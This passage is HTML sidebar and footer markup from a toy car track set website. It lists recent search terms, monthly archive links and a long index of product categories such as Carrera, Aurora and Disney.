	</table></div></aside><aside id="recent-search-terms" class="widget-container widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://cartrackset.com/2022/07/darda-slot-car-track-set-sky-racer-electric-race-set/" title="darda motor race track">darda motor race track</a></li><li><a href="https://cartrackset.com/2024/03/hot-wheels-mario-kart-circuit-track-set-with-2-x-164-scale-die-cast-karts-japan-2/" title="Mario kart mushroom track hot wheels">Mario kart mushroom track hot wheels</a></li><li><a href="https://cartrackset.com/2023/06/tyco-jurassic-park-survival-chase-car-dino-set-1992-new-still-sealed-rare-find/" title="1992 Dino">1992 Dino</a></li><li><a href="https://cartrackset.com/2022/10/disney-pixar-cars-3-ultimate-florida-speedway-track-set-2/" title="largest disney Pixar track">largest disney Pixar track</a></li><li><a href="https://cartrackset.com/2023/03/hot-wheels-ultimate-garage-track-set-with-2-toy-cars-hot-wheels-city-playset-3/" title="Hot Wheels Ultimate Garage Track Set">Hot Wheels Ultimate Garage Track Set</a></li><li><a href="https://cartrackset.com/2023/09/hot-wheels-gxx41-mario-kart-rainbow-road-track-set-complete-w-mario-king-boo/" title="king boo hot wheels">king boo hot wheels</a></li><li><a href="https://cartrackset.com/2023/04/auto-world-california-cruising-14-ho-scale-slot-car-race-track-set-srs331-2/" title="Auto World HO track sets">Auto World HO track sets</a></li><li><a href="https://cartrackset.com/2023/11/hot-wheels-track-set-4-164-scale-toy-cars-3-feet-tall-garage-motorized-gorilla-5/" title="Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual">Hot Wheels Track Set With 4 1:64 Scale Toy Cars Super Ultimate Garage Over 3-Feet Tall manual</a></li><li><a href="https://cartrackset.com/2023/10/vintage-hot-wheels-mongoose-snake-drag-race-set-funny-cars-sealed-in-box/" title="hot wheels snake and mongoose car haulers for sale">hot wheels snake and mongoose car haulers for sale</a></li><li><a href="https://cartrackset.com/2023/07/for-toyota-sienna-2021-2023-chrome-car-passenger-seat-rail-track-cover-trim/" title="toyota sienna 2011 rail chars cover">toyota sienna 2011 rail chars cover</a></li></ul></aside><aside id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>	</div>
	<!-- #sidebar -->

	
</div><!-- #secondary .widget-area .span3 -->
	</div><!-- #container .row-fluid-->



</div><!-- wrapper -->
</div><!-- container -->

<section class="full-width-container footer-full-width">
	<div class="container">
		<div class="container-fluid">
			
				<div id="footer-widgets" class="row-fluid">
					<div id="footer-widget-container" class="span12">
						<div class="row-fluid">

							<div id="footer_logo" class="span3">
									<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
							</div>

							
								<aside class="widget-container span3">
									<h3 class="widget-title">Pages</h3>
									<ul>
										<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Archives</h3>
									<ul>
											<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Categories</h3>
									<ul>
											<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a> (1)
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a> (1)
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a> (1)
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a> (1)
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a> (5)
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a> (2)
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a> (1)
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a> (2)
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a> (1)
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a> (1)
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a> (1)
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a> (1)
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a> (3)
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a> (1)
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a> (1)
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a> (1)
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a> (1)
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a> (1)
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a> (8)
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a> (1)
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a> (1)
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a> (2)
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a> (1)
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a> (1)
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a> (1)
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a> (1)
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a> (1)
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a> (1)
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a> (1)
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a> (1)
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a> (2)
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a> (1)
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a> (3)
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a> (1)
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a> (2)
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a> (1)
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a> (1)
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a> (1)
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a> (1)
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a> (1)
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a> (1)
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a> (3)
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a> (4)
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a> (1)
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a> (1)
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a> (1)
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a> (5)
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a> (6)
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a> (1)
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a> (5)
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a> (1)
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a> (1)
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a> (90)
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a> (2)
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a> (55)
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a> (27)
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a> (1)
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a> (1)
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a> (4)
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a> (3)
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a> (24)
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a> (1)
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a> (1)
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a> (1)
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a> (13)
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a> (7)
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a> (1)
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a> (2)
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a> (2)
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a> (1)
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a> (2)
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a> (1)
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a> (1)
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a> (4)
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a> (22)
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a> (1)
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a> (1)
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a> (6)
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a> (1)
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a> (6)
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a> (2)
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a> (2)
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a> (1)
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a> (1)
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a> (1)
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a> (1)
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a> (1)
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a> (1)
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a> (92)
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a> (14)
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a> (3)
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a> (2)
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a> (1)
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a> (1)
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a> (1)
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a> (1)
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a> (1)
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a> (2)
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a> (1)
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a> (1)
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a> (1)
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a> (1)
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a> (72)
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a> (1)
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a> (1)
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a> (1)
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a> (1)
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a> (1)
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a> (1)
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a> (7)
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a> (1)
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a> (3)
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a> (1)
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a> (1)
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a> (1)
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a> (1)
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a> (4)
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a> (1)
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a> (1)
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a> (4)
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a> (1)
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a> (7)
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a> (1)
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a> (3)
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a> (1)
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a> (1)
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a> (1)
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a> (6)
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a> (4)
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a> (10)
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a> (1)
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a> (121)
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a> (1)
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a> (1)
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a> (1)
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a> (2)
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a> (2)
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a> (2)
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a> (6)
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a> (53)
</li>
	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a> (2)
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a> (3)
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a> (1)
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a> (6)
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a> (1)
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a> (2)
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a> (1)
</li>
	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a> (1)
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a> (3)
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a> (5)
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a> (1)
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a> (2)
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a> (1)
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a> (1)
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a> (2)
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a> (1)
</li>
